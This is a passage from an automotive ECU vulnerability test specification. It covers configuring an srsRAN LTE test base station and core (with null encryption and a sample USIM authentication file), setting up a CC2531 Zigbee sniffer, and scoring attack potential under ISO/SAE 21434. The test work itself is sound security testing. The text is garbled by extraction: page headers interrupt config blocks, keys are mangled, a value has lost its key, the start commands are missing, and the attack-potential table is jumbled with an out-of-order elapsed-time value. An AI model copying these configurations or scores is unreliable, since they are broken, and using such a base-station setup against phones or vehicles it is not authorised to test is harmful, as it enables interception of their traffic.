gtp_bind_addr = 127.0.1.1
s1c bind addr = 127.0.1.1
n_{prb} = 50
[enb files]
sib_config = sib.conf
rr config = rr.conf
drb config = drb.conf
[rf]
dl earfcn = 3400
tx gain = 80
rx_gain = 40
```

"dl\_earfcn" in the settings refers to the LTE uplink and downlink carrier frequency. To avoid a frequency band already used in the test environment, the correct EARFCN allocation number must be set. The correct EARFCN allocation number can be found, for example, at the following site.

https://5g-tools.com/4g-lte-earfen-calculator/

In addition, the details related to each enb.conf setting item can be confirmed in "Configuration Reference" in the srsRAN eNodeB User Manual at the following site, or elsewhere.

https://docs.srsran.com/en/latest/usermanuals/source/srsenb/source/index.html

(2) Example of EPC settings

Set epc.conf as follows.

```
[mme]
mme_code = 0x1a
mme_group = 0x0001
tac = 0x0007
mcc = 001
mnc = 01
mme_bind_addr = 127.0.1.100
```

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU			
Application: In-vehicle part countermeasur	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

```
apn = srsapn
dns_addr = 8.8.8.8
encryption_algo = EEA0
integrity\_algo = EIA1
paging\_timer = 2
db_file = user_db.csv
[spgw]
gtpu\_bind\_addr = 127.0.1.100
                = 172.16.0.1
sgi_if_addr
sgi_if_name
               = srs_spgw_sgi
max_paging_queue = 100
[pcap]
enable
         = false
filename = /tmp/epc.pcap
[log]
all_level = debug
all_hex_limit = 32
filename = /tmp/epc.log
```

The details related to each epc.conf setting item can be confirmed in "Configuration Reference" in the srsRAN eNodeB User Manual at the following site, or elsewhere. https://docs.srsran.com/en/latest/usermanuals/source/srsepc/source/index.html

### 3. Mutual authentication settings

In an LTE network, it is necessary to perform mutual authentication between the User Equipment (UE: this refers to the ECU to be connected to the base station in the test) and the base station. Based on the parameters of the previously obtained USIM card, carry out the mutual authentication settings in the file specified as the "db\_file" in the epc.conf command above (in this example, the file is called "user\_db.csv"). An example of the settings is shown below.

```
# .csv to store UE's information in HSS

# Kept in the following format:
"Name,Auth,IMSI,Key,OP_Type,OP,AMF,SQN,QCI,IP_alloc"

#
usr,mil,0010001,1d8b2...700,op,398...19ef,8000,01404,7,dynamic
```

Refer to the following user\_db.csv sample or the like for the details of each item. https://docs.srsran.com/en/latest/usermanuals/source/srsepc/source/5\_epc\_configref.html

4. Start the base station

Connect the SDR to the Linux PC to start the LTE base station and run the following

```
commands.

//epc
```

Next, turn on the UE. Turn roaming on, then select and connect to the applicable base station.

In-Vehicle Network Test Sp	Test Specifications of Vulnerability Countermeasures for ECU			
Application: In-vehicle parts in which cy countermeasures are imples		SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b	

## 4.3.8. IEEE 802.15.4 Setup Items

# 4.3.8.1. Required equipment

Description of equipment	Examples of equipment	Reference URLs
	USB device installed with CC2531 chip.	
	The device does not have to be	
USB Zigbee device	manufactured by any particular company.	
	However, Amazon or other sites can be used	
	to find and obtain the CC2531 Sniffer.	
Test PC	PC installed with Linux	

## 4.3.8.2. Preparation

4.3.8.2. Preparation							
	Setup of Zigbee communication capture environment						
	(1) Obtain the necessary firmware for setting up the USB Zigbee device from the						
	following site using the test PC.						
	https://github.com/andrebdo/wireshark-cc2531						
	(2) Run the following commands to set up the USB Zigbee device.						
	\$ sh build.sh						
	\$ sudo install -m 2755 cc2531 /usr/lib/x86_64-linux-						
	gnu/wireshark/extcap/cc2531						
	(3) Run the following commands to install Wireshark.						
Procedure	\$ sudo apt install wireshark						
Troccaure							
	2. Implementation of Zigbee communication capture						
	(1) Run the following command to start Wireshark.						
	\$ sudo wireshark						
	(2) Select the interface: TI CC2531 802.15.4 packet sniffer.						
	(3) When the dialog box is displayed, specify the applicable channel ID for Zigbee						
	communication (11 to 26).						
	(4) Zigbee communication capture will start.						

In-Vehicle Network	Test Specifications of V	121/121		
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

### Appendix.1.

### Appendix.1.1. Definition of AP Values

The AP values in this document consist of the following five parameters, in accordance with ISO/SAE 21434.

- Elapsed time
- Specialist expertise
- Knowledge of the item or component
- Window of opportunity
- Equipment

Each AP value is derived from the total of these five parameter values. The criteria for each parameter value are as follows.

Table 4-2: Criteria for 5 Parameter Values

Elapsed time		Specialist ex	pecialist expertise		Knowledge of the item or component opportunity		Equipm	ent	
Enumerate	Value	Enumerate	Value	Enumerate	Value	Enumerate	Value	Enumerate	Value
≤ 1 day	0	Layman	0	Public	0	Unlimited	0	Standard	0
≤ 1 week	1	Proficient	3	Restricted	3	Easy	1	Specialized	4
≤ 1 month	4	Expert	6	Confidential	7	Moderate	4	Bespoke	7
≤ 6 months	17	Multiple experts	8	Strictly confidential	11	Difficult/	10	Multiple bespoke	9
> 6 months	10		•	•	•	•	•	•	•

When selecting the test cases in this document, the "window of opportunity" value is determined based on the communication IFs that might be exploited in an ECU attack. The relationship between the communication IFs that might be exploited in an ECU attack and the window of opportunity value is as follows.

Communication IFs that might be exploited in an ECU attack	Window of opportunity	Value
Cellular, DSRC	Unlimited	0
Wi-Fi, Bluetooth/BLE, IEEE 802.15.4, LF/RF	Easy	1
NFC, PLC, USB, CAN, Ethernet, MOST, LIN, Serial, Debug, Flash	Moderate	4
-	Difficult/none	10